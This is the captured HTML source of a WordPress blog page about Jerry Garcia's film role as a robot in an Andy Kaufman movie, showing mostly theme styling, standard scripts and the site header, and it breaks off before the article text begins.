

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2022/02/27/jerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie/
body_size: 18806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Jerry Garcia’s Only Film Role Was As A Robot In An Andy Kaufman Movie &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Jerry Garcia’s Only Film Role Was As A Robot In An Andy Kaufman Movie Comments Feed" href="https://recognizecity.com/2022/02/27/jerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2022/02/27/jerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie/" />
<link rel='shortlink' href='https://recognizecity.com/?p=740' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F02%2F27%2Fjerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F02%2F27%2Fjerry-garcias-only-film-role-was-as-a-robot-in-an-andy-kaufman-movie%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-740 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2022/02/125745_full.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/admin/">admin</a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2022/02/27/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T08:45:00+00:00">February 27, 2022</time><time class="updated" datetime="2022-07-06T14:30:03+00:00">July 6, 2022</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/all/" rel="category tag">ALL</a>/<a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Jerry Garcia’s Only Film Role Was As A Robot In An Andy Kaufman Movie</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
